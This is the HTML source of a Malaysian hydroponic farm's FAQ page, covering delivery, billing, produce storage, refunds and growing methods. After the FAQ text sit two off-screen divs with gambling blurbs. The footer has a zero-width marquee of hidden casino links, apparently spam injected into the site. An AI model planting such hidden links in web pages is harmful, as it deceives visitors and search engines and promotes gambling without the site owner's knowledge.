<link rel="apple-touch-icon" href="https://i0.wp.com/boomgrowfarms.com/wp-content/uploads/2022/01/cropped-favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/boomgrowfarms.com/wp-content/uploads/2022/01/cropped-favicon.png?fit=270%2C270&#038;ssl=1" />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.0.2/assets/client/blocks/wc-blocks.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-812 custom-background wp-embed-responsive wp-theme-storefront wp-child-theme-boomgrow theme-storefront woocommerce-no-js woolentor_current_theme_deli storefront-2-3 right-sidebar woocommerce-active woolentor-empty-cart elementor-default elementor-template-full-width elementor-kit-43 elementor-page elementor-page-812">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">
		<div class="site-header__mobile-nav">
			<div class="logo-align--left">
				<div class="site-header__logo">
					<a href="https://boomgrowfarms.com" class="site-header__logo-image">
						<img src="https://boomgrowfarms.com/wp-content/themes/boomgrow/images/logo.svg" loading="lazy">
					</a>
				</div>
			</div>
			<div class="primary-navigation">
				<div class="hamburger" id="hamburger-11">
					<span class="line"></span>
					<span class="line"></span>
					<span class="line"></span>
				</div>
			<div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#"><span>Greens</span></a>
<ul class="sub-menu">
	<li id="menu-item-6010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6010"><a href="https://boomgrowfarms.com/produce/"><span>Produce</span></a></li>
	<li id="menu-item-4414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4414"><a href="https://boomgrowfarms.com/pages/recipe/"><span>Recipe</span></a></li>
</ul>
</li>
<li id="menu-item-4415" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-4415"><a href="https://boomgrowfarms.com/our-story/"><span>Our Story</span></a>
<ul class="sub-menu">
	<li id="menu-item-2196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196"><a href="https://boomgrowfarms.com/our-story/"><span>Our Story</span></a></li>
	<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="https://boomgrowfarms.com/how-it-works/"><span>How It Works</span></a></li>
	<li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2198"><a href="https://boomgrowfarms.com/technology/"><span>Technology</span></a></li>
	<li id="menu-item-2199" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-812 current_page_item menu-item-2199"><a href="https://boomgrowfarms.com/frequently-asked-questions/" aria-current="page"><span>FAQ</span></a></li>
</ul>
</li>
</ul></div>			</div>
			<div class="header_right">
				 					<a class="user_login" href="https://boomgrowfarms.com/my-account/" title="Login / Register"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-login" viewBox="0 0 28.33 37.68"><path d="M14.17 14.9a7.45 7.45 0 1 0-7.5-7.45 7.46 7.46 0 0 0 7.5 7.45zm0-10.91a3.45 3.45 0 1 1-3.5 3.46A3.46 3.46 0 0 1 14.17 4zM14.17 16.47A14.18 14.18 0 0 0 0 30.68c0 1.41.66 4 5.11 5.66a27.17 27.17 0 0 0 9.06 1.34c6.54 0 14.17-1.84 14.17-7a14.18 14.18 0 0 0-14.17-14.21zm0 17.21c-6.3 0-10.17-1.77-10.17-3a10.17 10.17 0 1 1 20.33 0c.01 1.23-3.86 3-10.16 3z"></path></svg></a>
 												<a class="cart-customlocation" href="https://boomgrowfarms.com/cart/" title="View your shopping cart"><span class="amount">0</span></a>
			</div>
		</div>

		
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://boomgrowfarms.com">Home</a><span class="breadcrumb-separator"> / </span>Frequently Asked Questions</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div>

		<div class="deli-content-wrapper"><div class="woocommerce"></div>		<div data-elementor-type="wp-page" data-elementor-id="812" class="elementor elementor-812">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-86935e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="86935e3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ba6d5a" data-id="4ba6d5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11f8741 elementor-widget elementor-widget-heading" data-id="11f8741" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Frequently Asked&nbsp;Questions</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8022078 elementor-widget elementor-widget-text-editor" data-id="8022078" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									&nbsp;

<span style="font-weight: 600;">Where do you deliver to</span><span style="font-weight: 600;">?</span>
We deliver throughout the Klang Valley.

<span style="font-weight: 600;">Do you deliver directly to customers?</span>
Yes! We do door-to-door delivery to customers in the Klang Valley. Delivery is free for subscribers; one-off deliveries are charged RM5. You will soon be able to get our produce in some grocers in your neighbourhood. Follow our <a style="background-color: #ffffff;" href="https://www.facebook.com/boomgrowfarms/">Facebook</a> and <a style="background-color: #ffffff;" href="https://www.instagram.com/boomgrow/?hl=en">Instagram</a> for details!

<span style="font-weight: 600;">How long does it take for the vegetables to arrive after making payment?</span>
Deliveries are from Monday to Saturday, 11am-7pm. You will receive your produce within the same week of billing, based on next available delivery date to your area. You will always receive maximum <u>within 6 hours of harvest</u>.

<span style="font-weight: 600;">How do subscription billings work</span><span style="font-weight: 600;">?</span>
You will receive your first order the next available day after payment. Subsequent orders will be billed <b>3 days prior to delivery</b>. For example, if you make a weekly subscription on <b>Wednesday 1 January</b> and choose Friday as your delivery day, then you will get your first delivery on <b>Friday 3 January</b>. The next delivery will be <b>Friday 10 January</b>, billed <b>Tuesday 7 January</b>.

<span style="font-weight: 600;">Do you have a cutoff time for next-day deliveries?</span>
Our daily cutoff time is <b>3pm</b>. For example, if you order on a Thursday at 3.01pm and select a delivery day of Friday, your delivery will be scheduled for Friday <i>the following week</i>.

<span style="font-weight: 600;">When do you harvest?</span>
Every day. Your order will be placed in our system and slotted to the next available harvest date.

<span style="font-weight: 600;">Do you offer contactless delivery?</span>
Please leave a delivery note upon checkout should you prefer contactless delivery, or notify our delivery person when they call you. However, we don’t advise leaving your produce at your gate for too long in this weather!

<span style="font-weight: 600;">How do I store the produce received?</span>
Keep all produce immediately in the chiller section of your refrigerator. As well, keep fruits in a separate chiller or another sealed box as some fruits emit a pesky gas called ethylene that causes vegetables to rot quickly.

<span style="font-weight: 600;">What happens if my selected produce/bundles are out of stock after placing an order?</span>
If any of your selections are unavailable, we&#8217;ll call as soon as possible to update you on the remaining availability of produce you can pick from. If that doesn&#8217;t satisfy you, we&#8217;ll gladly refund you for the cost of any unfulfilled produce.

<span style="font-weight: 600;">What is your returns/refund policy?</span>
Drop us a <a style="background-color: #ffffff;" href="http://wa.me/601139590359">Whatsapp</a> with a picture of what you are not satisfied with. We have a no-quibbles returns policy (but can’t refund transport cost). Whatsapp No: <a style="background-color: #ffffff;" href="http://wa.me/601139590359">6011-39590359</a> or email us at <a style="background-color: #ffffff;" href="mailto:bgrowers@boomgrowfarms.com">bgrowers@boomgrowfarms.com</a>.

<span style="font-weight: 600;">How do you grow your produce?</span>
Our vegetables are grown year-round in high-tech indoor spaces. Greens are nurtured in containers placed beneath a patent-pending growlight while its root system are dipped into a mineral nutrient solution.

Farming takes place in a clean room setup. From seed transplant to harvesting and packing, everything is done in a clean room.

<span style="font-weight: 600;">Where are your farms located?</span>
You can find us in the Klang Valley and Langkawi. We will be expanding to other states soon.

<strong>Can I visit your farm?</strong>
We’d love to have you over. For safety reasons however, we have to be very strict about who we allow in. If you are educator or teacher who wants to talk about controlled environment agriculture (CEA), please email us at <a href="mailto:hello@boomgrowfarms.com">hello@boomgrowfarms.com</a> to arrange for a virtual learning tour with an Agronomist.

<strong>Are you certified organic?</strong>
Vegetables have to be grown in soil to be certified organic. Our system falls in the hydroponic category, and there’s still a debate whether hydroponic greens are ‘organic’. All the same, hydroponically grown vegetables are just as nutritious as those grown in soil. Plants make their own vitamins, which means that vitamin levels are somewhat similar whether a vegetable is grown hydroponically or in soil.

<strong>What is Controlled Environment Agriculture?</strong>
Precision farming or Controlled-Environment Agriculture (CEA) is a tech-based approach towards food production. The goal is to create and maintain optimal growing conditions throughout the vegetable’s life cycle. Every day, we gather reams of data to help us improve growing conditions and produce healthier, taste, longer-lasting greens.

<strong>How are your plants nutritious if they’re not grown in soil?</strong>
Plants get their nutritional needs via nutrients and water from the soil, cardon dioxide and sunlight from the atmosphere. In CEA, the plant’s root system absorbs nutrients from a mineral nutrient solution- water-soluble versions similar to nutrients naturally occurring in soil. As well, carbon dioxide and light spectrum are produced and evenly distributed to stimulate growth.

Precision farming means we are able to give our crops exactly what they need and nothing more.

<strong>Do we need packaging for our vegetables?</strong>
The right packaging allows us to reduce waste while protecting the integrity of our greens once they leave our farm. For what it’s worth, packaging plays a critical role in ensuring the safety and quality of our produce.

Environmental care is very important to us. All of us have a part to play. We will send your produce in plastic wraps but we ask you to-reuse the packages. Store odd bits of vegetables, use it as a bin liner, a make-up pouch, anything you can think of. If you’d like to collect your used packaging for re-use, send us a message and we will take it off you during your next delivery.

<strong>What is BoomGrow’s approach to food safety?</strong>
We are committed to maintaining the highest level of food safety standards. All our farms have clean room safety protocols and comply with prevailing regulations. Additionally, BoomGrow is working with regulators and partners to promote food safety and sustainability within the controlled environment agriculture industry.

<strong>Are you expanding to new markets?</strong>
Yes! We will announce our next locations in the coming months.

<strong>Can I open up a BoomGrow farm?</strong>
Right now, we are focused on scaling our operations instead of licensing our technology. But who knows, things may change.

<strong>I’m from the media, how can I learn more about BoomGrow?</strong>
To learn more about our farms, please email <a href="mailto:hello@boomgrowfarms.com">hello@boomgrowfarms.com</a>

<strong>I’d love to work at BoomGrow. How can I apply?</strong>
Thanks for your interest. Do visit our <a href="/careers">careers page</a> to apply for available positions. If you don&#8217;t see a position that fits your experience, you are still welcome to send us your resume and we will reach out if a position matching your skills and experience opens up.
<div style="position:absolute;left:-5898px;width:500px;">Emerging platforms in New Zealand’s online entertainment sphere shine bright. <a href="https://stoptobernz.co.nz">Winz</a> reflects this transformation, turning everyday digital interaction into an art form powered by trust, anticipation, and clever innovation in a market full of potential.</div>
<div style="position:absolute;left:-8616px;width:500px;">Tech-savvy New Zealanders are reshaping online poker culture with data-driven tactics, eco-minded events, and inclusive tournaments. Midway through these digital waves, <a href="https://bareknucklebbq.co.nz">GreatWin</a> symbolizes adaptable spirit and skillful persistence. The focus moves from luck to learning—where experience, patience, and friendly rivalries fuel the nation’s modern take on strategic card artistry.</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="innerbox">
			<div class="fot-1">
				<a href="https://boomgrowfarms.com" class="site-footer__logo-image"><img src="https://boomgrowfarms.com/wp-content/themes/boomgrow/images/logo.svg" loading="lazy"></a>
				<strong>Sustainable Produce, Planet and&nbsp;People</strong>
				<p>BoomGrow delivers delicious greens, responsibly grown indoors.</p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://craftmarket.ky/" title="mostbet">mostbet</a> <a href="https://saketa.com/" title="mostbet">mostbet</a> <a href="https://www.hssgroup.com.my/" title="pinup">pinup</a> <a href="https://fhccr.org.tw/" title="pinup">pinup</a> <a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a> <a href="https://stabekktennis.no/" title="pinup">pinup</a> <a href="https://parcarbreaventure.com/" title="pinup">pinup</a></marquee>
				<ul class="social">
			         		<li>
			               		<a href="https://www.facebook.com/boomgrowfarms" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 20 20"><path d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"></path></svg><span>Facebook</span></a>
			             	</li>
			             	<li>
			             		<a href="https://instagram.com/boomgrow/" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"></path><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"></path><circle cx="390.5" cy="121.5" r="30.2"></circle></svg><span>Instagram</span></a>
			             	</li>
			             	<li>
			             		<a href="https://medium.com/@jaydesan" target="_blank">
			               			<svg aria-hidden="true" role="presentation" focusable="false" viewBox="5 5 35 35" class="icon"><path d="M5 40V5h35v35H5zm8.56-12.63c0 .56-.03.69-.32 1.03L10.8 31.4v.4h6.97v-.4L15.3 28.4c-.29-.34-.34-.5-.34-1.03v-8.95l6.13 13.36h.71l5.26-13.36v10.64c0 .3 0 .35-.19.53l-1.85 1.8v.4h9.2v-.4l-1.83-1.8c-.18-.18-.2-.24-.2-.53V15.94c0-.3.02-.35.2-.53l1.82-1.8v-.4h-6.47l-4.62 11.55-5.2-11.54h-6.8v.4l2.15 2.63c.24.3.29.37.29.77v10.35z"></path></svg>
			               			<span>Medium</span></a>
			           		</li>
			       		</ul>
			</div>
			<div class="fot-2">
			<div class="footer-navigation"><ul id="menu-footer" class="menu"><li id="menu-item-4104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4104"><a href="https://boomgrowfarms.com/technology/"><span>Technology</span></a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://boomgrowfarms.com/pages/recipe/"><span>Recipe</span></a></li>
<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://boomgrowfarms.com/delivery-harvest-info/"><span>Delivery</span></a></li>
<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-871"><a rel="privacy-policy" href="https://boomgrowfarms.com/privacy-policy/"><span>Privacy</span></a></li>
<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://boomgrowfarms.com/terms-and-conditions/"><span>Terms</span></a></li>
</ul></div><div class="footer-navigation"><ul id="menu-footer-2" class="menu"><li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a href="https://boomgrowfarms.com/careers/"><span>Careers</span></a></li>
<li id="menu-item-4106" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-812 current_page_item menu-item-4106"><a href="https://boomgrowfarms.com/frequently-asked-questions/" aria-current="page"><span>FAQs</span></a></li>
<li id="menu-item-4107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4107"><a href="https://boomgrowfarms.com/contact-us/"><span>Contact</span></a></li>
</ul></div>			</div>
			<div class="fot-3">
				<strong>Newsletter</strong>
				<p>Be the first to hear about the future&nbsp;of&nbsp;farming</p>
				
<div class="wpcf7 no-js" id="wpcf7-f6993-o1" lang="en-US" dir="ltr" data-wpcf7-id="6993">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/frequently-asked-questions/#wpcf7-f6993-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="6993" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6993-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email address" value="" type="email" name="your-email" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SUBSCRIBE" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		    </div>
		</div>
		<div style="text-align:center;margin-top:30px">Copyright © 2026 BoomGrow Productions Sdn. Bhd. (Company No. 1042454-H). All Rights Reserved</div>
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boomgrow/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://boomgrowfarms.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="module" src="https://boomgrowfarms.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://boomgrowfarms.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
<script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
